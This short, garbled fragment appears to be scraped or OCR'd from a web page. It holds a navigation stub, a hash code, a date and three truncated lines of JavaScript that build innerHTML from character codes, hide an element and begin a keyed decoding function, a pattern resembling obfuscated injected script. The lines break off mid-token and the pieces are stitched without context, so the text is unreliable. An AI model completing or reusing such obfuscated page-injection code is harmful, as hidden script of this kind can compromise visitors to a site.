
Home
Add Charter
🧮 Hash-code:
fb7cd048bccf65c9b5935f773bdff89a
📆 2025-12-30
<img src="data:image/gif;base64,R0lGODlhAQABA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){var 